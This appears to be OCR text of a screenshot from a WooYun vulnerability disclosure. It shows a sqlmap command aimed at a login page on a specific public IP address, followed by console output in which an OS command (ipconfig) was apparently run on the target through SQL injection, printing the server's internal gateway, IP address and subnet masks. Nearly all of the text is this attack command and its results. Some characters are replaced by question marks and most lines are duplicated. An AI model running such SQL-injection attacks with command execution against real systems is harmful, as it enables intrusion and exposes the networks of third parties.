 C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://202.98.157.30/LoginOn.aspx?action=login" --random-a...
[00:46:26] [INFO] retrieved: "Ethernet adapter ????3:","Ethernet adapter ????...
[00:46:26] [INFO] retrieved: "Windows IP Configuration","Windows IP Configura...
command standard output:
---
??Connection-specific DNS Suffix ?. :
Connection-specific DNS Suffix  . :
??Connection-specific DNS Suffix ?. :
Connection-specific DNS Suffix  . :
??Default Gateway . . . . . . . . . : 10.3.4.254
Default Gateway . . . . . . . . . : 10.3.4.254
??IP Address. . . . . . . . . . . . : 10.3.4.44
IP Address. . . . . . . . . . . . : 10.3.4.44
??Media State . . . . . . . . . . . : Media disconnected
Media State . . . . . . . . . . . : Media disconnected
??Subnet Mask . . . . . . . . . . . : 255.255.255.0
Subnet Mask . . . . . . . . . . . : 255.255.255.0
??Subnet Mask . . . . . . . . . . . : 255.255.255.0
Subnet Mask . . . . . . . . . . . : 255.255.255.0
??Subnet Mask . . . . . . . . . . . : 255.255.255.0
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Ethernet adapter ???? :
www.wooyun.org